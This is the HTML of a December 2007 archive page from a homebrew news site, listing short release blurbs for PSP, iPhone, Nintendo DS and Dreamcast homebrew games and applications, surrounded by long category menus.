		<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://pdroms.de/news/openpandoragmbh-pandora-pnd">Pandora</a></li>
		<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://pdroms.de/news/lexalofflegames-pico8">PICO-8</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://pdroms.de/news/sony-playstation-ps-ps1-psx">Playstation</a></li>
		<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pdroms.de/news/sony-playstation2-ps2">Playstation 2</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pdroms.de/news/sony-playstation3-ps3">Playstation 3</a></li>
		<li id="menu-item-6229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6229"><a href="https://pdroms.de/news/sony-playstation4-ps4">Playstation 4</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pdroms.de/news/sony-playstationportable-psp">Playstation Portable</a></li>
		<li id="menu-item-5989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5989"><a href="https://pdroms.de/news/sony-playstationvita-psvita-vita-psv">PlayStation Vita</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://pdroms.de/news/pocketpc">Pocket PC</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pdroms.de/news/sony-pocketstation">PocketStation</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pdroms.de/news/nintendo-pokemonmini">Pokémon Mini</a></li>
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pdroms.de/news/sega32x">Sega 32x</a></li>
		<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://pdroms.de/news/sega-cd">Sega CD</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://pdroms.de/news/segasaturn">Sega Saturn</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://pdroms.de/news/supernintendoentertainmentsystem">Super Nintendo Entertainment System</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://pdroms.de/news/symbianos">Symbian OS</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7296"><a href="https://pdroms.de/news/things">Things</a></li>
		<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://pdroms.de/news/nec-turbografx16-tg16-pcengine-pce">TurboGrafx-16 / PC Engine</a></li>
		<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://pdroms.de/news/generalconsumerelectronics-gce-vectrex">Vectrex</a></li>
		<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://pdroms.de/news/nintendo-virtualboy">Virtual Boy</a></li>
		<li id="menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7199"><a href="https://pdroms.de/news/watara-supervision">Watara Supervision</a></li>
		<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://pdroms.de/news/nintendo-wii">Wii</a></li>
		<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://pdroms.de/news/bandai-wonderswan-color-ws-wsc">WonderSwan (Color)</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://pdroms.de/news/microsoft-xbox360">XBOX 360</a></li>
	 
</ul>	
	</div>
	</div><!-- #access -->	
 <div style="clear:both;"></div>
	</div><!--navigation-->
</div><!--header-->
</div><!--header-wrap-->
<div id="wrap">
<div class="main-container">
<!--<div class="title-area">
Archives for: December 2007</div>--><!--title-area-->
		<div class="title-area">Archive for December, 2007</div><!--title-area-->

		

<div class="post-title">
<a href="https://pdroms.de/sony-playstationportable-psp/mon-avatar-wip-psp-lua-application" title="Mon Avatar (WIP) (PSP Lua Application)">
Mon Avatar (WIP) (PSP Lua Application)</a>
</div><!--post-title-->
<div class="post-meta-data">
Added Dec 27, 2007, Under: <a href="https://pdroms.de/category/sony-playstationportable-psp" rel="category tag">Playstation Portable</a></div><!--post-meta-data-->


<div class="post-excerpt">
<p>Mon Avatar is coded in LUA and is an Avatar Creation system for the PSP. The Avatar you create could be used in PSP Games, that are maybe both online and offline. You could use them on your computer for your MSN or AIM (if AIM has DP&#8217;s). Also, there will be games so that you can earn points and [&#038;hellip</p>
</div><!--post-excerpt-->
<div class="author-box-small">
By  <a href="https://pdroms.de/author/kojote" title="Posts by Shahzad Sahaib" rel="author">Shahzad Sahaib</a> with 0 comments</div><!--author-box-->





<div class="post-title">
<a href="https://pdroms.de/sony-playstationportable-psp/orbid-psp-game" title="Orbid (PSP Game)">
Orbid (PSP Game)</a>
</div><!--post-title-->
<div class="post-meta-data">
Added Dec 27, 2007, Under: <a href="https://pdroms.de/category/sony-playstationportable-psp" rel="category tag">Playstation Portable</a></div><!--post-meta-data-->


<div class="post-excerpt">
<p>Orbid is a unique game in which you are a small Orb struggling to survive. You must eat the smaller (orange) Orbs in order to gain points and survive in this dangerous world. All the while, you&#8217;ll be avoiding larger Orbs or else you&#8217;ll become their dinner! Release notes: &#8212;&#8212;&#8212;&#8212; ~ Controls ~ &#8212;&#8212;&#8212;&#8212; ~ Menu X to accept TRIANGLE [&#038;hellip</p>
</div><!--post-excerpt-->
<div class="author-box-small">
By  <a href="https://pdroms.de/author/kojote" title="Posts by Shahzad Sahaib" rel="author">Shahzad Sahaib</a> with 0 comments</div><!--author-box-->





<div class="post-title">
<a href="https://pdroms.de/sony-playstationportable-psp/academic-aid-v3-0-psp-misc" title="Academic Aid v3.0 (PSP misc)">
Academic Aid v3.0 (PSP misc)</a>
</div><!--post-title-->
<div class="post-meta-data">
Added Dec 27, 2007, Under: <a href="https://pdroms.de/category/sony-playstationportable-psp" rel="category tag">Playstation Portable</a></div><!--post-meta-data-->

	<a href="https://pdroms.de/sony-playstationportable-psp/academic-aid-v3-0-psp-misc" title="Academic Aid v3.0 (PSP misc)">	
	<img width="115" height="65" src="https://pdroms.de/wp-content/uploads/2007/12/20071227_Academic_Aid_v3.0_(PSP_misc).png" class="thumbs-in-archive wp-post-image" alt="" decoding="async" srcset="https://pdroms.de/wp-content/uploads/2007/12/20071227_Academic_Aid_v3.0_(PSP_misc).png 480w, https://pdroms.de/wp-content/uploads/2007/12/20071227_Academic_Aid_v3.0_(PSP_misc)-300x170.png 300w" sizes="(max-width: 115px) 100vw, 115px" />	
	</a>

<div class="post-excerpt">
<p>This is a Special designed homebrew aimed at students who are in high school and also to those in colleges. It is suitable for Algebra I, Algebra II ,Calculus &#038; Trignometry students. Also contains some physics I, Physics AP level stuff. Unlike most homebrew, this mainly pays attention to GUI intuitiveness and ease of use; Addictively Silky Smooth Scrolling is [&#038;hellip</p>
</div><!--post-excerpt-->
<div class="author-box-small">
By  <a href="https://pdroms.de/author/kojote" title="Posts by Shahzad Sahaib" rel="author">Shahzad Sahaib</a> with 0 comments</div><!--author-box-->





<div class="post-title">
<a href="https://pdroms.de/apple-ios/islots-v0-1-iphone-game" title="iSlots v0.1 (iPhone Game)">
iSlots v0.1 (iPhone Game)</a>
</div><!--post-title-->
<div class="post-meta-data">
Added Dec 27, 2007, Under: <a href="https://pdroms.de/category/apple-ios" rel="category tag">iOS</a></div><!--post-meta-data-->

	<a href="https://pdroms.de/apple-ios/islots-v0-1-iphone-game" title="iSlots v0.1 (iPhone Game)">	
	<img width="98" height="65" src="https://pdroms.de/wp-content/uploads/2007/12/20071227_iSlots_v0.1_(iPhone_Game).png" class="thumbs-in-archive wp-post-image" alt="" decoding="async" srcset="https://pdroms.de/wp-content/uploads/2007/12/20071227_iSlots_v0.1_(iPhone_Game).png 480w, https://pdroms.de/wp-content/uploads/2007/12/20071227_iSlots_v0.1_(iPhone_Game)-300x200.png 300w" sizes="(max-width: 98px) 100vw, 98px" />	
	</a>

<div class="post-excerpt">
<p>iSlots is a 3 reel slot machine game for the iPhone. The current features are: &#8211; Vegas style graphics and sounds &#8211; saves credits &#8211; double tap to get to options</p>
</div><!--post-excerpt-->
<div class="author-box-small">
By  <a href="https://pdroms.de/author/kojote" title="Posts by Shahzad Sahaib" rel="author">Shahzad Sahaib</a> with 0 comments</div><!--author-box-->





<div class="post-title">
<a href="https://pdroms.de/apple-ios/we-isms-v1-0-public-preview-b1228-iphone-application" title="we-iSMS v1.0 Public (Preview b1228) (iPhone Application)">
we-iSMS v1.0 Public (Preview b1228) (iPhone Application)</a>
</div><!--post-title-->
<div class="post-meta-data">
Added Dec 27, 2007, Under: <a href="https://pdroms.de/category/apple-ios" rel="category tag">iOS</a></div><!--post-meta-data-->


<div class="post-excerpt">
<p>we-iSMS ia a native SMS application for iPhone, with many useful functions. Changes: Fixed the &#8220;Please check recipient&#8217;s name&#8221; bug. Fixed the problem that keyboard will disappear when resumed from suspend state. Fixed the problem that state of contact chooser list is not rembered</p>
</div><!--post-excerpt-->
<div class="author-box-small">
By  <a href="https://pdroms.de/author/kojote" title="Posts by Shahzad Sahaib" rel="author">Shahzad Sahaib</a> with 0 comments</div><!--author-box-->





<div class="post-title">
<a href="https://pdroms.de/sony-playstationportable-psp/lightmp3-v1-7-0-psp-application" title="LightMP3 v1.7.0 (PSP Application)">
LightMP3 v1.7.0 (PSP Application)</a>
</div><!--post-title-->
<div class="post-meta-data">
Added Dec 27, 2007, Under: <a href="https://pdroms.de/category/sony-playstationportable-psp" rel="category tag">Playstation Portable</a></div><!--post-meta-data-->

	<a href="https://pdroms.de/sony-playstationportable-psp/lightmp3-v1-7-0-psp-application" title="LightMP3 v1.7.0 (PSP Application)">	
	<img width="115" height="65" src="https://pdroms.de/wp-content/uploads/2007/12/20071228_LightMP3_v1.7.0_(PSP_Application).png" class="thumbs-in-archive wp-post-image" alt="" decoding="async" srcset="https://pdroms.de/wp-content/uploads/2007/12/20071228_LightMP3_v1.7.0_(PSP_Application).png 480w, https://pdroms.de/wp-content/uploads/2007/12/20071228_LightMP3_v1.7.0_(PSP_Application)-300x170.png 300w" sizes="(max-width: 115px) 100vw, 115px" />	
	</a>

<div class="post-excerpt">
<p>This is a simple MP3 player for the PSP. With the display set to minimum brightness the battery should last at least 9 hours. With the display off the battery should last at least 11 hours. LightMP3 is ditributed under GNU General Public License. Changes: -Added: Options screen -Added: muted volume in settings file -Added: Fadeout when skipping track -Added: [&#038;hellip</p>
</div><!--post-excerpt-->
<div class="author-box-small">
By  <a href="https://pdroms.de/author/kojote" title="Posts by Shahzad Sahaib" rel="author">Shahzad Sahaib</a> with 0 comments</div><!--author-box-->





<div class="post-title">
<a href="https://pdroms.de/nintendo-nintendods-nds-ds/unofficial-win2ds-v8-0d-nds-application" title="Unofficial Win2DS v8.0d (NDS Application)">
Unofficial Win2DS v8.0d (NDS Application)</a>
</div><!--post-title-->
<div class="post-meta-data">
Added Dec 27, 2007, Under: <a href="https://pdroms.de/category/nintendo-nintendods-nds-ds" rel="category tag">Nintendo DS</a></div><!--post-meta-data-->


<div class="post-excerpt">
<p>This is an unofficial build of the Win2DS client and server, both the client and server have been updated with new code to enhance the speed and quality of the service. Thanks to http://www.dev-fr.org for the news</p>
</div><!--post-excerpt-->
<div class="author-box-small">
By  <a href="https://pdroms.de/author/kojote" title="Posts by Shahzad Sahaib" rel="author">Shahzad Sahaib</a> with 0 comments</div><!--author-box-->





<div class="post-title">
<a href="https://pdroms.de/nintendo-nintendods-nds-ds/mot-mot-motus-v0-4-nds-game" title="Mot Mot Motus v0.4 (NDS Game)">
Mot Mot Motus v0.4 (NDS Game)</a>
</div><!--post-title-->
<div class="post-meta-data">
Added Dec 27, 2007, Under: <a href="https://pdroms.de/category/nintendo-nintendods-nds-ds" rel="category tag">Nintendo DS</a></div><!--post-meta-data-->


<div class="post-excerpt">
<p>Orion-Jones udpated his word game Mot Mot Motus</p>
</div><!--post-excerpt-->
<div class="author-box-small">
By  <a href="https://pdroms.de/author/kojote" title="Posts by Shahzad Sahaib" rel="author">Shahzad Sahaib</a> with 0 comments</div><!--author-box-->





<div class="post-title">
<a href="https://pdroms.de/miscellaneous/rgcd-issue-4-misc" title="RGCD Issue 4 (misc)">
RGCD Issue 4 (misc)</a>
</div><!--post-title-->
<div class="post-meta-data">
Added Dec 27, 2007, Under: <a href="https://pdroms.de/category/miscellaneous" rel="category tag">Miscellaneous</a></div><!--post-meta-data-->

	<a href="https://pdroms.de/miscellaneous/rgcd-issue-4-misc" title="RGCD Issue 4 (misc)">	
	<img width="154" height="65" src="https://pdroms.de/wp-content/uploads/2007/12/20071227_RGCD_Issue_4_(misc).gif" class="thumbs-in-archive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pdroms.de/wp-content/uploads/2007/12/20071227_RGCD_Issue_4_(misc).gif 480w, https://pdroms.de/wp-content/uploads/2007/12/20071227_RGCD_Issue_4_(misc)-300x126.gif 300w" sizes="auto, (max-width: 154px) 100vw, 154px" />	
	</a>

<div class="post-excerpt">
<p>RGCD is a new downloadable CD-ROM based magazine containing the very latest retro reviews, features and developer interviews, providing its readers with an essential one-stop resource for all their retro gaming needs. RGCD&#8217;s main focus is on the new releases for 8/16-Bit computer platforms, but we also dedicate a good percentage of our reviews and feature space to retro look-and-feel [&#038;hellip</p>
</div><!--post-excerpt-->
<div class="author-box-small">
By  <a href="https://pdroms.de/author/kojote" title="Posts by Shahzad Sahaib" rel="author">Shahzad Sahaib</a> with 0 comments</div><!--author-box-->





<div class="post-title">
<a href="https://pdroms.de/sega-dreamcast/the-return-of-double-dragon-dc-misc" title="The Return of Double Dragon (DC misc)">
The Return of Double Dragon (DC misc)</a>
</div><!--post-title-->
<div class="post-meta-data">
Added Dec 27, 2007, Under: <a href="https://pdroms.de/category/sega-dreamcast" rel="category tag">Dreamcast</a></div><!--post-meta-data-->

	<a href="https://pdroms.de/sega-dreamcast/the-return-of-double-dragon-dc-misc" title="The Return of Double Dragon (DC misc)">	
	<img width="85" height="65" src="https://pdroms.de/wp-content/uploads/2007/12/20071227_The_Return_of_Double_Dragon_(DC_misc).gif" class="thumbs-in-archive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pdroms.de/wp-content/uploads/2007/12/20071227_The_Return_of_Double_Dragon_(DC_misc).gif 320w, https://pdroms.de/wp-content/uploads/2007/12/20071227_The_Return_of_Double_Dragon_(DC_misc)-300x228.gif 300w" sizes="auto, (max-width: 85px) 100vw, 85px" />	
	</a>

<div class="post-excerpt">
<p>The very first Double Dragon game entered the arcades in 1987. Time to celebrate the game&#8217;s 20th anniversary by playing some Double Dragon remakes on your Dreamcast. All three remakes are based upon Open</p>
</div><!--post-excerpt-->
<div class="author-box-small">
By  <a href="https://pdroms.de/author/kojote" title="Posts by Shahzad Sahaib" rel="author">Shahzad Sahaib</a> with 0 comments</div><!--author-box-->





<div class='wp-pagenavi' role='navigation'>
<span class='pages'>Page 10 of 54</span><a class="first" aria-label="First Page" href="https://pdroms.de/2007/12">&laquo; First</a><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://pdroms.de/2007/12/page/9">&laquo;</a><span class='extend'>...</span><a class="page smaller" title="Page 8" href="https://pdroms.de/2007/12/page/8">8</a><a class="page smaller" title="Page 9" href="https://pdroms.de/2007/12/page/9">9</a><span aria-current='page' class='current'>10</span><a class="page larger" title="Page 11" href="https://pdroms.de/2007/12/page/11">11</a><a class="page larger" title="Page 12" href="https://pdroms.de/2007/12/page/12">12</a><span class='extend'>...</span><a class="larger page" title="Page 20" href="https://pdroms.de/2007/12/page/20">20</a><a class="larger page" title="Page 30" href="https://pdroms.de/2007/12/page/30">30</a><a class="larger page" title="Page 40" href="https://pdroms.de/2007/12/page/40">40</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://pdroms.de/2007/12/page/11">&raquo;</a><a class="last" aria-label="Last Page" href="https://pdroms.de/2007/12/page/54">Last &raquo;</a>
</div>  

</div><!--main-container-->

<div id="sidebar">
<div id="searchform">		
		<form method="get" action="https://pdroms.de/">
		<input name="s" type="text" class="inputs" id="s" value="" size="32" />
        <input type="hidden" name="post_type" value="post" />        		<input type="submit" class="go" value="SEARCH" />	     
		</form>
</div><!--searchform-->



<div class="sidebar-row"><h3>Hosted Pages</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://jum.pdroms.de" target="_blank">Jum&#039;s Page (EN)</a></li>
<li><a href="https://nop90.pdroms.de/" target="_blank">nop90&#039;s Page (EN)</a></li>
<li><a href="https://thor.pdroms.de" target="_blank">Thor&#039;s Page (EN)</a></li>

	</ul>
</div>
<div class="sidebar-row"><h3>Partners</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.aep-emu.de" target="_blank"><img src="https://pdroms.de/wp-content/uploads/2011/04/partner_aep_88x31.gif" alt="AEP-Emu (DE/EN)" /> AEP-Emu (DE/EN)</a></li>
<li><a href="https://www.brewotaku.com/" target="_blank">BrewOtaku (EN)</a></li>
<li><a href="https://dmgpage.com/" target="_blank"><img src="https://pdroms.de/wp-content/uploads/2019/07/DMGPage.png" alt="DMG Page (DE)" /> DMG Page (DE)</a></li>
<li><a href="https://www.indieretronews.com/" target="_blank"><img src="https://pdroms.de/wp-content/uploads/2015/12/partner_rin_88x31.jpg" alt="Indie Retro News (EN)" /> Indie Retro News (EN)</a></li>
<li><a href="http://www.pixelprospector.com" title="The Indie-Game Goldmine" target="_blank">Pixel Prospector (EN)</a></li>
<li><a href="https://www.retroguru.com" target="_blank"><img src="https://pdroms.de/wp-content/uploads/2016/08/rg_88x31.gif" alt="Retroguru (EN)" /> Retroguru (EN)</a></li>

	</ul>
</div>
<div class="sidebar-row"><h3>We love</h3>
			<ul>
					<li class="cat-item cat-item-4301"><a href="https://pdroms.de/category/the3docompany-3do">3DO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pdroms.de/category/google-android">Android</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pdroms.de/category/arcade">Arcade</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pdroms.de/category/atari-atari2600-atarivcs-a2600">Atari 2600</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pdroms.de/category/atari-atari5200-a5200">Atari 5200</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pdroms.de/category/atari-atari7800">Atari 7800</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://pdroms.de/category/atari-jaguar">Atari Jaguar</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://pdroms.de/category/atari-lynx">Atari Lynx</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://pdroms.de/category/gameparkholdings-caanoo">Caanoo</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://pdroms.de/category/colecoindustriesinc-colecovision">ColecoVision</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://pdroms.de/category/dingoodigitaltechnology-dingoo">Dingoo</a>
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://pdroms.de/category/dingoodigitaltechnology-dingoo/dingoodigitaltechnology-dingoolinuxdingux">Dingoo Linux (Dingux)</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://pdroms.de/category/dingoodigitaltechnology-dingoo/dingoodigitaltechnology-dingoo-linux-opendingux">Dingoo Linux (OpenDingux)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://pdroms.de/category/sega-dreamcast">Dreamcast</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://pdroms.de/category/nintendo-gameboy-gb-gameboycolor-gbc">Game Boy (Color)</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://pdroms.de/category/sega-gamegear">Game Gear</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pdroms.de/category/nintendo-gameboyadvance-gba">Gameboy Advance</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pdroms.de/category/nintendo-gamecube-gc">GameCube</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://pdroms.de/category/gameconsolesworldwide-gcw-zero-gcwzero">GCW Zero</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://pdroms.de/category/sega-genesis-megadrive-smd-md">Genesis / Mega Drive</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://pdroms.de/category/gameparkholdings-gp2x">GP2x</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://pdroms.de/category/gameparkholdings-gp2x-wiz">GP2X Wiz</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://pdroms.de/category/gamepark-gamepark32-gp32">GP32</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://pdroms.de/category/mattel-hyperscan">HyperScan</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://pdroms.de/category/mattelelectronics-intellivision">Intellivision</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://pdroms.de/category/apple-ios">iOS</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://pdroms.de/category/sunmicrosystems-j2me">J2ME</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://pdroms.de/category/sega-mastersystem-sms">Master System</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pdroms.de/category/miscellaneous">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://pdroms.de/category/snk-neogeo-aes-mvs">Neo Geo</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://pdroms.de/category/snk-neogeopocket-ngp-neogeopocketcolor-ngpc">Neo Geo Pocket (Color)</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://pdroms.de/category/nintendo-nintendo3ds-3ds">Nintendo 3DS</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pdroms.de/category/nintendo-nintendo64-n64">Nintendo 64</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pdroms.de/category/nintendo-nintendods-nds-ds">Nintendo DS</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://pdroms.de/category/nintendo-nintendoentertainmentsystem-nes-famicom-fc">Nintendo Entertainment System (Famicom)</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://pdroms.de/category/nintendo-switch">Nintendo Switch</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://pdroms.de/category/magnavox-odyssey2">Odyssey²</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://pdroms.de/category/openpandoragmbh-pandora-pnd">Pandora</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://pdroms.de/category/lexalofflegames-pico8">PICO-8</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://pdroms.de/category/sony-playstation-ps-ps1-psx">Playstation</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://pdroms.de/category/sony-playstation2-ps2">Playstation 2</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://pdroms.de/category/sony-playstation3-ps3">Playstation 3</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://pdroms.de/category/sony-playstationportable-psp">Playstation Portable</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://pdroms.de/category/sony-playstationvita-psvita-vita-psv">PlayStation Vita</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://pdroms.de/category/pocketpc">Pocket PC</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://pdroms.de/category/sony-pocketstation">PocketStation</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://pdroms.de/category/nintendo-pokemonmini">Pokémon Mini</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://pdroms.de/category/sega32x">Sega 32x</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://pdroms.de/category/sega-cd">Sega CD</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://pdroms.de/category/segasaturn">Sega Saturn</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://pdroms.de/category/supernintendoentertainmentsystem">Super Nintendo Entertainment System</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://pdroms.de/category/symbianos">Symbian OS</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://pdroms.de/category/nec-turbografx16-tg16-pcengine-pce">TurboGrafx-16 / PC Engine</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://pdroms.de/category/generalconsumerelectronics-gce-vectrex">Vectrex</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://pdroms.de/category/nintendo-virtualboy">Virtual Boy</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://pdroms.de/category/watara-supervision">Watara Supervision</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pdroms.de/category/nintendo-wii">Wii</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://pdroms.de/category/bandai-wonderswan-color-ws-wsc">WonderSwan (Color)</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://pdroms.de/category/microsoft-xbox360">XBOX 360</a>
</li>
			</ul>

			</div><div class="sidebar-row"><h3>We love!</h3>
			<ul>
					<li class="cat-item cat-item-4301"><a href="https://pdroms.de/category/the3docompany-3do">3DO</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pdroms.de/category/google-android">Android</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pdroms.de/category/arcade">Arcade</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pdroms.de/category/atari-atari2600-atarivcs-a2600">Atari 2600</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pdroms.de/category/atari-atari5200-a5200">Atari 5200</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pdroms.de/category/atari-atari7800">Atari 7800</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://pdroms.de/category/atari-jaguar">Atari Jaguar</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://pdroms.de/category/atari-lynx">Atari Lynx</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://pdroms.de/category/gameparkholdings-caanoo">Caanoo</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://pdroms.de/category/colecoindustriesinc-colecovision">ColecoVision</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://pdroms.de/category/dingoodigitaltechnology-dingoo">Dingoo</a>
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://pdroms.de/category/dingoodigitaltechnology-dingoo/dingoodigitaltechnology-dingoolinuxdingux">Dingoo Linux (Dingux)</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://pdroms.de/category/dingoodigitaltechnology-dingoo/dingoodigitaltechnology-dingoo-linux-opendingux">Dingoo Linux (OpenDingux)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://pdroms.de/category/sega-dreamcast">Dreamcast</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://pdroms.de/category/nintendo-gameboy-gb-gameboycolor-gbc">Game Boy (Color)</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://pdroms.de/category/sega-gamegear">Game Gear</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pdroms.de/category/nintendo-gameboyadvance-gba">Gameboy Advance</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pdroms.de/category/nintendo-gamecube-gc">GameCube</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://pdroms.de/category/gameconsolesworldwide-gcw-zero-gcwzero">GCW Zero</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://pdroms.de/category/sega-genesis-megadrive-smd-md">Genesis / Mega Drive</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://pdroms.de/category/gameparkholdings-gp2x">GP2x</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://pdroms.de/category/gameparkholdings-gp2x-wiz">GP2X Wiz</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://pdroms.de/category/gamepark-gamepark32-gp32">GP32</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://pdroms.de/category/mattel-hyperscan">HyperScan</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://pdroms.de/category/mattelelectronics-intellivision">Intellivision</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://pdroms.de/category/apple-ios">iOS</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://pdroms.de/category/sunmicrosystems-j2me">J2ME</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://pdroms.de/category/sega-mastersystem-sms">Master System</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pdroms.de/category/miscellaneous">Miscellaneous</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://pdroms.de/category/snk-neogeo-aes-mvs">Neo Geo</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://pdroms.de/category/snk-neogeopocket-ngp-neogeopocketcolor-ngpc">Neo Geo Pocket (Color)</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://pdroms.de/category/nintendo-nintendo3ds-3ds">Nintendo 3DS</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pdroms.de/category/nintendo-nintendo64-n64">Nintendo 64</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pdroms.de/category/nintendo-nintendods-nds-ds">Nintendo DS</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://pdroms.de/category/nintendo-nintendoentertainmentsystem-nes-famicom-fc">Nintendo Entertainment System (Famicom)</a>
</li>
